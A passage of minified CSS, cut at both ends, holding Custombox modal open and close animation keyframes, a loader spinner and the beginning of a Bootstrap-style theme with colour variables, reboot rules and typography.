iming-function:ease-out;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-flip.custombox-content.custombox-close.custombox-right{animation-name:flipOutRight;animation-timing-function:ease-out;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-flip.custombox-content.custombox-close.custombox-left{animation-name:flipOutLeft;animation-timing-function:ease-out;animation-fill-mode:forwards;backface-visibility:hidden}@keyframes signIn{from{transform-style:preserve-3d;transform:rotateX(-60deg);transform-origin:50% 0;transition-property:all}to{transform:rotateX(0);opacity:1}}@keyframes signOut{from{transform:rotateX(0);opacity:1}to{transform-style:preserve-3d;transform:rotateX(-60deg);transform-origin:50% 0;transition-property:all}}.custombox-sign{perspective:1300px}.custombox-sign.custombox-content{opacity:0}.custombox-sign.custombox-content.custombox-open{animation-name:signIn;animation-timing-function:ease-in;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-sign.custombox-content.custombox-close{animation-name:signOut;animation-timing-function:ease-out;animation-fill-mode:forwards;backface-visibility:hidden}@keyframes superscaledIn{from{transform:scale(2)}to{transform:scale(1);opacity:1}}@keyframes superscaledOut{from{transform:scale(1);opacity:1}to{transform:scale(2)}}.custombox-superscaled.custombox-content{opacity:0}.custombox-superscaled.custombox-content.custombox-open{animation-name:superscaledIn;animation-timing-function:ease-in;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-superscaled.custombox-content.custombox-close{animation-name:superscaledOut;animation-timing-function:ease-out;animation-fill-mode:forwards;backface-visibility:hidden}@keyframes slitIn{0%{transform:translateZ(-3000px) rotateY(90deg)}50%{transform:translateZ(-250px) rotateY(89deg);opacity:1;animation-timing-function:ease-out}100%{transform:translateZ(0) rotateY(0);opacity:1}}@keyframes slitOut{0%{transform:translateZ(0) rotateY(0);opacity:1}50%{transform:translateZ(-250px) rotateY(89deg);opacity:1;animation-timing-function:ease-out}100%{transform:translateZ(-3000px) rotateY(90deg)}}.custombox-slit.custombox-content{opacity:0;transform-style:preserve-3d}.custombox-slit.custombox-content.custombox-open{animation-name:slitIn;animation-timing-function:ease-in;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-slit.custombox-content.custombox-close{animation-name:slitOut;animation-timing-function:ease-out;animation-fill-mode:forwards;backface-visibility:hidden}@keyframes rotateIn{from{transform-style:preserve-3d;transform:translateY(0) rotateX(90deg);transform-origin:0 100%;opacity:0;transition-timing-function:ease-out;transition-property:all}to{transform:translateY(0) rotateX(0);opacity:1}}@keyframes rotateOut{from{transform:translateY(0) rotateX(0);opacity:1}to{transform-style:preserve-3d;transform:translateY(0) rotateX(90deg);transform-origin:0 100%;opacity:0;transition-timing-function:ease-out;transition-property:all}}.custombox-rotate{perspective:2300px}.custombox-rotate.custombox-content{-ms-transform:translateY(-100%);transform:translateY(-100%)}.custombox-rotate.custombox-content.custombox-open{animation-name:rotateIn;animation-timing-function:ease-out;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-rotate.custombox-content.custombox-close{animation-name:rotateOut;animation-timing-function:ease-out;animation-fill-mode:forwards;backface-visibility:hidden}@keyframes letmeinBottomOverlay{to{transform:rotateX(-2deg);transform-origin:50% 0;transform-style:preserve-3d}}@keyframes letmeinOutBottomOverlay{from{transform:rotateX(-2deg);transform-origin:50% 0;transform-style:preserve-3d}to{opacity:0}}@keyframes letmeinLeftOverlay{to{transform:rotateY(-2deg);transform-origin:50% 0;transform-style:preserve-3d}}@keyframes letmeinOutLeftOverlay{from{transform:rotateY(-2deg);transform-origin:50% 0;transform-style:preserve-3d}to{opacity:0}}@keyframes letmeinRightOverlay{to{transform:rotateY(2deg);transform-origin:50% 0;transform-style:preserve-3d}}@keyframes letmeinOutRightOverlay{from{transform:rotateY(2deg);transform-origin:50% 0;transform-style:preserve-3d}to{opacity:0}}@keyframes letmeinTopOverlay{to{transform:rotateX(2deg);transform-origin:0 50%;transform-style:preserve-3d}}@keyframes letmeinOutTopOverlay{from{transform:rotateX(2deg);transform-origin:50% 0;transform-style:preserve-3d}to{opacity:0}}.custombox-letmein.custombox-overlay.custombox-open.custombox-top{animation-name:letmeinTopOverlay;animation-timing-function:ease-in;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-letmein.custombox-overlay.custombox-open.custombox-bottom{animation-name:letmeinBottomOverlay;animation-timing-function:ease-in;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-letmein.custombox-overlay.custombox-open.custombox-left{animation-name:letmeinLeftOverlay;animation-timing-function:ease-in;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-letmein.custombox-overlay.custombox-open.custombox-right{animation-name:letmeinRightOverlay;animation-timing-function:ease-in;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-letmein.custombox-overlay.custombox-close.custombox-top{animation-name:letmeinOutTopOverlay;animation-timing-function:ease-out;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-letmein.custombox-overlay.custombox-close.custombox-bottom{animation-name:letmeinOutBottomOverlay;animation-timing-function:ease-out;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-letmein.custombox-overlay.custombox-close.custombox-left{animation-name:letmeinOutLeftOverlay;animation-timing-function:ease-out;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-letmein.custombox-overlay.custombox-close.custombox-right{animation-name:letmeinOutRightOverlay;animation-timing-function:ease-out;animation-fill-mode:forwards;backface-visibility:hidden}@keyframes makewayInContainer{50%{transform:translateZ(-50px) rotateY(5deg);animation-timing-function:ease-out}100%{transform:translateZ(-200px)}}@keyframes makewayOutContainer{0%{transform:translateZ(-200px)}50%{transform:translateZ(-50px) rotateY(5deg);animation-timing-function:ease-out}100%{opacity:0}}@keyframes makewayInTop{from{transform:translateY(-100%)}to{transform:translateY(0)}}@keyframes makewayOutTop{from{transform:translateY(0)}to{transform:translateY(-100%)}}@keyframes makewayInBottom{from{transform:translateY(100%)}to{transform:translateY(0)}}@keyframes makewayOutBottom{from{transform:translateY(0)}to{transform:translateY(100%)}}@keyframes makewayInLeft{from{transform:translateX(-100%)}to{transform:translateX(0)}}@keyframes makewayOutLeft{from{transform:translateX(0)}to{transform:translateX(-100%)}}@keyframes makewayInRight{from{transform:translateX(100%)}to{transform:translateX(0)}}@keyframes makewayOutRight{from{transform:translateX(0)}to{transform:translateX(100%)}}.custombox-makeway.custombox-overlay{transform-style:preserve-3d;-ms-transform-origin:0 50%;transform-origin:0 50%}.custombox-makeway.custombox-overlay.custombox-open{animation-name:makewayInContainer;animation-timing-function:ease-in;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-makeway.custombox-overlay.custombox-close{animation-name:makewayOutContainer;animation-timing-function:ease-out;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-makeway.custombox-container{transform-style:preserve-3d;-ms-transform-origin:0 50%;transform-origin:0 50%}.custombox-makeway.custombox-container.custombox-open{animation-name:makewayInContainer;animation-timing-function:ease-in;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-makeway.custombox-container.custombox-close{animation-name:makewayOutContainer;animation-timing-function:ease-out;animation-fill-mode:forwards;backface-visibility:hidden}@keyframes slipTopOverlay{50%{transform:rotateX(10deg);transform-origin:50% 100%;transform-style:preserve-3d}}@keyframes slipOutTopOverlay{50%{transform:rotateX(10deg);transform-origin:50% 100%;transform-style:preserve-3d}}@keyframes slipRightOverlay{50%{transform:rotateY(10deg);transform-origin:50% 100%;transform-style:preserve-3d}}@keyframes slipOutRightOverlay{50%{transform:rotateY(10deg);transform-origin:50% 100%;transform-style:preserve-3d}}@keyframes slipBottomOverlay{50%{transform:rotateX(-10deg);transform-origin:50% 100%;transform-style:preserve-3d}}@keyframes slipOutBottomOverlay{50%{transform:rotateX(-10deg);transform-origin:50% 100%;transform-style:preserve-3d}}@keyframes slipLeftOverlay{50%{transform:rotateY(-10deg);transform-origin:50% 100%;transform-style:preserve-3d}}@keyframes slipOutLeftOverlay{50%{transform:rotateY(-10deg);transform-origin:50% 100%;transform-style:preserve-3d}}.custombox-slip.custombox-overlay.custombox-open.custombox-top{animation-name:slipTopOverlay;animation-timing-function:ease-in-out;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-slip.custombox-overlay.custombox-open.custombox-bottom{animation-name:slipBottomOverlay;animation-timing-function:ease-in-out;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-slip.custombox-overlay.custombox-open.custombox-left{animation-name:slipLeftOverlay;animation-timing-function:ease-in-out;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-slip.custombox-overlay.custombox-open.custombox-right{animation-name:slipRightOverlay;animation-timing-function:ease-in-out;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-slip.custombox-overlay.custombox-close.custombox-top{animation-name:slipOutTopOverlay;animation-timing-function:ease-in-out;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-slip.custombox-overlay.custombox-close.custombox-bottom{animation-name:slipOutBottomOverlay;animation-timing-function:ease-in-out;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-slip.custombox-overlay.custombox-close.custombox-left{animation-name:slipOutLeftOverlay;animation-timing-function:ease-in-out;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-slip.custombox-overlay.custombox-close.custombox-right{animation-name:slipOutRightOverlay;animation-timing-function:ease-in-out;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-slip.custombox-container.custombox-open.custombox-top{animation-name:slipTopOverlay;animation-timing-function:ease-in-out;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-slip.custombox-container.custombox-open.custombox-bottom{animation-name:slipBottomOverlay;animation-timing-function:ease-in-out;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-slip.custombox-container.custombox-open.custombox-left{animation-name:slipLeftOverlay;animation-timing-function:ease-in-out;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-slip.custombox-container.custombox-open.custombox-right{animation-name:slipRightOverlay;animation-timing-function:ease-in-out;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-slip.custombox-container.custombox-close.custombox-top{animation-name:slipOutTopOverlay;animation-timing-function:ease-in-out;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-slip.custombox-container.custombox-close.custombox-bottom{animation-name:slipOutBottomOverlay;animation-timing-function:ease-in-out;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-slip.custombox-container.custombox-close.custombox-left{animation-name:slipOutLeftOverlay;animation-timing-function:ease-in-out;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-slip.custombox-container.custombox-close.custombox-right{animation-name:slipOutRightOverlay;animation-timing-function:ease-in-out;animation-fill-mode:forwards;backface-visibility:hidden}@keyframes cornerInOverlay{from{transform:translateY(150px) translateX(150px);transition-property:opacity,transform,visibility}to{transform:translateY(0);transition-property:opacity,transform}}@keyframes cornerOutOverlay{from{transform:translateY(0);transition-property:opacity,transform}to{transform:translateY(150px) translateX(150px);transition-property:opacity,transform,visibility;opacity:0}}@keyframes cornerInContent{from{transform:translateY(150px) translateX(150px);transition-property:opacity,transform,visibility}to{transform:translateY(0);transition-property:opacity,transform;opacity:1}}@keyframes cornerOutContent{from{transform:translateY(0);transition-property:opacity,transform;opacity:1}to{transform:translateY(150px) translateX(150px);transition-property:opacity,transform,visibility;opacity:0}}.custombox-corner.custombox-overlay.custombox-open{animation-name:cornerInOverlay;animation-timing-function:ease-in;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-corner.custombox-overlay.custombox-close{animation-name:cornerOutOverlay;animation-timing-function:ease-out;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-corner.custombox-content.custombox-open{animation-name:cornerInContent;animation-timing-function:ease-in;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-corner.custombox-content.custombox-close{animation-name:cornerOutContent;animation-timing-function:ease-out;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-slidetogether.custombox-content,.custombox-slidetogether.custombox-overlay{-ms-transform:translateX(-100%);transform:translateX(-100%)}.custombox-slidetogether.custombox-content.custombox-open.custombox-top,.custombox-slidetogether.custombox-overlay.custombox-open.custombox-top{animation-name:slideInTop;animation-timing-function:ease-out;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-slidetogether.custombox-content.custombox-open.custombox-bottom,.custombox-slidetogether.custombox-overlay.custombox-open.custombox-bottom{animation-name:slideInBottom;animation-timing-function:ease-out;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-slidetogether.custombox-content.custombox-open.custombox-left,.custombox-slidetogether.custombox-overlay.custombox-open.custombox-left{animation-name:slideInLeft;animation-timing-function:ease-out;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-slidetogether.custombox-content.custombox-open.custombox-right,.custombox-slidetogether.custombox-overlay.custombox-open.custombox-right{animation-name:slideInRight;animation-timing-function:ease-out;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-slidetogether.custombox-content.custombox-close.custombox-top,.custombox-slidetogether.custombox-overlay.custombox-close.custombox-top{animation-name:slideOutTop;animation-timing-function:ease-in;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-slidetogether.custombox-content.custombox-close.custombox-bottom,.custombox-slidetogether.custombox-overlay.custombox-close.custombox-bottom{animation-name:slideOutBottom;animation-timing-function:ease-in;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-slidetogether.custombox-content.custombox-close.custombox-left,.custombox-slidetogether.custombox-overlay.custombox-close.custombox-left{animation-name:slideOutLeft;animation-timing-function:ease-in;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-slidetogether.custombox-content.custombox-close.custombox-right,.custombox-slidetogether.custombox-overlay.custombox-close.custombox-right{animation-name:slideOutRight;animation-timing-function:ease-in;animation-fill-mode:forwards;backface-visibility:hidden}@keyframes scaleInOverlay{from{transform:scale(.9);transition:transform;opacity:0}to{transform:scale(1);transition:transform}}@keyframes scaleOutOverlay{from{transform:scale(1);transition:transform}to{transform:scale(.9);transition:transform;opacity:0;opacity:0}}.custombox-scale.custombox-overlay.custombox-open{animation-name:scaleInOverlay;animation-timing-function:ease-in;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-scale.custombox-overlay.custombox-close{animation-name:scaleOutOverlay;animation-timing-function:ease-out;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-scale.custombox-content.custombox-open{animation-name:scaleInOverlay;animation-timing-function:ease-in;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-scale.custombox-content.custombox-close{animation-name:scaleOutOverlay;animation-timing-function:ease-out;animation-fill-mode:forwards;backface-visibility:hidden}@keyframes doorInOverlay{from{position:fixed;bottom:0;left:50%;right:50%;width:0}to{width:100%;left:0;right:0;transition-property:width}}@keyframes doorOutOverlay{from{width:100%;left:0;right:0;transition-property:width}to{position:fixed;bottom:0;left:50%;right:50%;width:0}}.custombox-door.custombox-overlay.custombox-open{animation-name:doorInOverlay;animation-timing-function:ease-in;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-door.custombox-overlay.custombox-close{animation-name:doorOutOverlay;animation-timing-function:ease-out;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-door.custombox-content.custombox-open{animation-name:doorInOverlay;animation-timing-function:ease-in;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-door.custombox-content.custombox-close{animation-name:doorOutOverlay;animation-timing-function:ease-out;animation-fill-mode:forwards;backface-visibility:hidden}@keyframes pushInLeftOverlay{from{transform:translateX(-100%)}to{transform:translateX(0) translateY(0)}}@keyframes pushOutLeftOverlay{from{transform:translateX(0) translateY(0)}to{transform:translateX(-100%)}}@keyframes pushInRightOverlay{from{transform:translateX(100%)}to{transform:translateX(0) translateY(0)}}@keyframes pushOutRightOverlay{from{transform:translateX(0) translateY(0)}to{transform:translateX(100%)}}@keyframes pushInTopOverlay{from{transform:translateY(-100%)}to{transform:translateX(0) translateY(0)}}@keyframes pushOutTopOverlay{from{transform:translateX(0) translateY(0)}to{transform:translateY(-100%)}}@keyframes pushInBottomOverlay{from{transform:translateY(100%)}to{transform:translateX(0) translateY(0)}}@keyframes pushOutBottomOverlay{from{transform:translateX(0) translateY(0)}to{transform:translateY(100%)}}@keyframes pushOutTopOverlay{from{transform:translateX(0) translateY(0)}to{transform:translateY(-100%)}}@keyframes pushInLeftContainer{from{overflow-x:hidden;transition-property:transform}to{transform:translateX(100%)}}@keyframes pushOutLeftContainer{from{transform:translateX(100%)}to{overflow-x:hidden;transition-property:transform}}@keyframes pushInRightContainer{from{overflow-x:hidden;transition-property:transform}to{transform:translateX(-100%)}}@keyframes pushOutRightContainer{from{transform:translateX(-100%)}to{overflow-x:hidden;transition-property:transform}}@keyframes pushInTopContainer{from{overflow-x:hidden;transition-property:transform}to{transform:translateY(100%)}}@keyframes pushOutTopContainer{from{transform:translateY(100%)}to{overflow-x:hidden;transition-property:transform}}@keyframes pushInBottomContainer{from{overflow-x:hidden;transition-property:transform}to{transform:translateY(-100%)}}@keyframes pushOutBottomContainer{from{transform:translateY(-100%)}to{overflow-x:hidden;transition-property:transform}}.custombox-push.custombox-overlay{transition-property:transform}.custombox-push.custombox-overlay.custombox-open.custombox-top{animation-name:pushInTopOverlay;animation-timing-function:ease-in;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-push.custombox-overlay.custombox-open.custombox-bottom{animation-name:pushInBottomOverlay;animation-timing-function:ease-in;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-push.custombox-overlay.custombox-open.custombox-left{animation-name:pushInLeftOverlay;animation-timing-function:ease-in;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-push.custombox-overlay.custombox-open.custombox-right{animation-name:pushInRightOverlay;animation-timing-function:ease-in;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-push.custombox-overlay.custombox-close.custombox-top{animation-name:pushOutTopOverlay;animation-timing-function:ease-out;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-push.custombox-overlay.custombox-close.custombox-bottom{animation-name:pushOutBottomOverlay;animation-timing-function:ease-out;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-push.custombox-overlay.custombox-close.custombox-left{animation-name:pushOutLeftOverlay;animation-timing-function:ease-out;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-push.custombox-overlay.custombox-close.custombox-right{animation-name:pushOutRightOverlay;animation-timing-function:ease-out;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-push.custombox-container.custombox-open.custombox-top{animation-name:pushInTopContainer;animation-timing-function:ease-in;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-push.custombox-container.custombox-open.custombox-bottom{animation-name:pushInBottomContainer;animation-timing-function:ease-in;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-push.custombox-container.custombox-open.custombox-left{animation-name:pushInLeftContainer;animation-timing-function:ease-in;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-push.custombox-container.custombox-open.custombox-right{animation-name:pushInRightContainer;animation-timing-function:ease-in;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-push.custombox-container.custombox-close.custombox-top{animation-name:pushOutTopContainer;animation-timing-function:ease-out;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-push.custombox-container.custombox-close.custombox-bottom{animation-name:pushOutBottomContainer;animation-timing-function:ease-out;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-push.custombox-container.custombox-close.custombox-left{animation-name:pushOutLeftContainer;animation-timing-function:ease-out;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-push.custombox-container.custombox-close.custombox-right{animation-name:pushOutRightContainer;animation-timing-function:ease-out;animation-fill-mode:forwards;backface-visibility:hidden}@keyframes contentscaleInContainer{from{transition:transform}to{transform:scale(.8)}}@keyframes contentscaleOutContainer{from{transform:scale(.8)}to{transition:transform}}.custombox-contentscale.custombox-overlay{-ms-transform:translateX(-100%);transform:translateX(-100%)}.custombox-contentscale.custombox-overlay.custombox-open.custombox-top{animation-name:slideInTop;animation-timing-function:ease-out;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-contentscale.custombox-overlay.custombox-open.custombox-bottom{animation-name:slideInBottom;animation-timing-function:ease-out;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-contentscale.custombox-overlay.custombox-open.custombox-left{animation-name:slideInLeft;animation-timing-function:ease-out;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-contentscale.custombox-overlay.custombox-open.custombox-right{animation-name:slideInRight;animation-timing-function:ease-out;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-contentscale.custombox-overlay.custombox-close.custombox-top{animation-name:slideOutTop;animation-timing-function:ease-in;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-contentscale.custombox-overlay.custombox-close.custombox-bottom{animation-name:slideOutBottom;animation-timing-function:ease-in;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-contentscale.custombox-overlay.custombox-close.custombox-left{animation-name:slideOutLeft;animation-timing-function:ease-in;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-contentscale.custombox-overlay.custombox-close.custombox-right{animation-name:slideOutRight;animation-timing-function:ease-in;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-contentscale.custombox-container.custombox-open{animation-name:contentscaleInContainer;animation-timing-function:ease-in;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-contentscale.custombox-container.custombox-close{animation-name:contentscaleOutContainer;animation-timing-function:ease-out;animation-fill-mode:forwards;backface-visibility:hidden}@keyframes swellOpen{0%{opacity:0;transform:translate3d(calc(-100vw - 50%),0,0)}50%{opacity:1;transform:translate3d(100px,0,0)}100%{opacity:1;transform:translate3d(0,0,0)}}@keyframes swellClose{0%{opacity:1;transform:translate3d(0,0,0)}50%{opacity:1;transform:translate3d(-100px,0,0) scale3d(1.1,1.1,1)}100%{opacity:0;transform:translate3d(calc(100vw + 50%),0,0)}}.custombox-swell.custombox-content{opacity:0}.custombox-swell.custombox-content.custombox-open{animation-name:swellOpen;animation-timing-function:ease-in;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-swell.custombox-content.custombox-close{animation-name:swellClose;animation-timing-function:ease-out;animation-fill-mode:forwards;backface-visibility:hidden}@keyframes rotatedownOpen{0%{opacity:0;transform:rotate3d(0,0,1,-45deg)}100%{opacity:1;transform:rotate3d(0,0,1,0deg)}}@keyframes rotatedownClose{0%{opacity:1}100%{opacity:0;transform:rotate3d(0,0,1,45deg)}}@keyframes rotatedownElem{0%{opacity:0;transform:translate3d(0,-150px,0) rotate3d(0,0,1,-20deg)}100%{opacity:1;transform:translate3d(0,0,0) rotate3d(0,0,1,0deg)}}.custombox-rotatedown.custombox-content{opacity:0;animation-timing-function:cubic-bezier(.7,0,.3,1);-ms-transform-origin:-150% 50%;transform-origin:-150% 50%}.custombox-rotatedown.custombox-content.custombox-open{animation-name:rotatedownOpen;animation-timing-function:ease-in;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-rotatedown.custombox-content.custombox-close{animation-name:rotatedownClose;animation-timing-function:ease-out;animation-fill-mode:forwards;backface-visibility:hidden}@keyframes flashOpen{0%{opacity:0;transform:translate3d(-400px,0,0) scale3d(1.4,0,1)}100%{opacity:1;transform:translate3d(0,0,0) scale3d(1,1,1)}}@keyframes flashClose{0%{opacity:1;transform:translate3d(0,0,0) scale3d(1,1,1)}20%{opacity:1;transform:translate3d(0,0,0) scale3d(1,1,1)}100%{opacity:0;transform:translate3d(-400px,0,0) scale3d(1.4,0,1)}}.custombox-flash.custombox-content{opacity:0;animation-timing-function:cubic-bezier(.7,0,.3,1)}.custombox-flash.custombox-content.custombox-open{animation-name:flashOpen;animation-timing-function:ease-in;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-flash.custombox-content.custombox-close{animation-name:flashClose;animation-timing-function:ease-out;animation-fill-mode:forwards;backface-visibility:hidden}@keyframes spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.custombox-loader{display:none;border-style:solid;border-width:5px;border-radius:50%;width:40px;height:40px;animation-name:spin;animation-timing-function:linear;animation-iteration-count:infinite;position:fixed;top:50%;left:50%;margin:-25px 0 0 -25px;z-index:9998}@charset "UTF-8";:root{--blue:#377dff;--indigo:#2d1582;--purple:#6f42c1;--pink:#e83e8c;--red:#de4437;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#00c9a7;--cyan:#00dffc;--white:#fff;--gray:#525f7f;--gray-dark:#343a40;--primary:#017afd;--secondary:#FF4100;--success:#00c9a7;--info:#00dffc;--warning:#ffc107;--danger:#de4437;--light:#f8f9fa;--dark:#30374b;--white:#fff;--indigo:#2d1582;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:"Roboto",sans-serif;--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:Roboto,sans-serif;font-size:1.1rem;font-weight:400;line-height:1.5;color:#30374b;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:400}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#017afd;text-decoration:none;background-color:transparent}a:hover{color:#0155b1;text-decoration:none}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#525f7f;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-weight:300;line-height:1.5}.h1,h1{font-size:2.75rem}.h2,h2{font-size:2.2rem}.h3,h3{font-size:20px; color:3366ff; font-weight:bold;}.h4,h4{font-size:1.65rem}.h5,h5{font-size:1.375rem}.h6,h6{font-size:1.1rem}.lead{font-size:1.375rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid #8f9ab7}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.1rem}.blockquote-footer{display:block;font-size:80%;color:#525f7f}.blockquote-footer::before{content:"\2014\00A0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #8f9ab7;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#525f7f}code{font-size:87.5%;color:#e83e8c;word-break:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#30374b;border-radius:.125rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#30374b}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media 